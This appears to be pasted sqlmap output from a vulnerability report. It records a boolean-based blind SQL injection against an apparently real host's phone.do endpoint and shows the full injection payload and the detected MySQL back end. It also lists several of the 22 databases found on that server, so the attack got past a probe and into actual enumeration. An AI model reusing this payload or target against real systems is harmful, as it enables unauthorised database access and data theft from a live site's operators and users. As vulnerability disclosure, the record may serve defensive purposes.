 sqlmap identified the following injection points with a total of 62 HTTP(s) requests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload:
http://v1.ard.update.itlily.com:80/phone.do?method=downByPlatform&platformId=2010123011348452
AND 6594=6594 AND 'YhnA'='YhnA&ch=welcome
---
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload:
http://v1.ard.update.itlily.com:80/phone.do?method=downByPlatform&platformId=2010123011348452
AND 6594=6594 AND 'YhnA'='YhnA&ch=welcome
---
web application technology: JSP
back-end DBMS: MySQL 5
available databases [22]:
[*] db_12530
[*] db_atj
[*] db_ayyc
[*] db_browsernav
[*] db_ddfg